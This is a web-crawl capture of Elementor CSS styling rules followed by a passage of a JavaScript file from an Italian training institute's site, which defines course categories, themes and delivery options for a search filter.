.protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-portfolio .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-login .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .elementor-slide-description{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-slides .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-nav-menu .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-animated-headline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .e-hotspot__tooltip{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-hotspot .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__subheading{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-call-to-action .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-media-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-testimonial-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-table-of-contents .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-share-buttons .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-search-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-author-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-navigation .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-post-info .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-sitemap .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-breadcrumbs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-blockquote .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-categories .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-price .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-title .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-images .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-upsell .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-short-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-meta .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-stock .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-rating .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-data-tabs .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-related .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-breadcrumb .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-add-to-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-products .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-additional-information .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-menu-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-product-content .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-archive-description .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-checkout-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-cart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-my-account .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-purchase-summary .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-woocommerce-notices .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-wc-single-elements .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-comments .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-embed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-facebook-page .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-template .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-code-highlight .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-video-playlist .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-paypal-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-stripe-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-progress-tracker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-taxonomy-filter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 1274
content:
const area_formativa_array = [
    {
        "value": "",
        "text": "Seleziona Area Formativa"
    },
    {
        "value": "altri-corsi",
        "text": "Altri Corsi"
    },
    {
        "value": "certificazioni-informatiche",
        "text": "Certificazioni Informatiche"
    },
    {
        "value": "certificazioni-linguistiche",
        "text": "Certificazioni Linguistiche"
    },
    {
        "value": "convegni-formativi",
        "text": "Convegni Formativi"
    },
    {
        "value": "corsi-sicurezza-sul-lavoro",
        "text": "Corsi Sicurezza sul Lavoro"
    },
    {
        "value": "corsi-singoli",
        "text": "Corsi Singoli"
    },
    {
        "value": "formazione-continua-ordini-professionali",
        "text": "Formazione continua Ordini Professionali"
    },
    {
        "value": "corsi-trova-lavoro",
        "text": "Formazione per l'impiego"
    },
    {
        "value": "formazione-pubblica-amministrazione",
        "text": "Formazione Pubblica Amministrazione"
    },
    {
        "value": "master",
        "text": "Master / Perfezionamento"
    },
    {
        "value": "sportello-orientamento",
        "text": "Sportello Orientamento"
    },
    {
        "value": "ssml",
        "text": "SSML"
    }
]

const area_tematica = {
    "sportello-orientamento": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "master": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "ssml": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        }]
    },
    "formazione-pubblica-amministrazione": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            }, {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-trova-lavoro": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            }, {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            }, {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "formazione-continua-ordini-professionali": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-singoli": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "convegni-formativi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
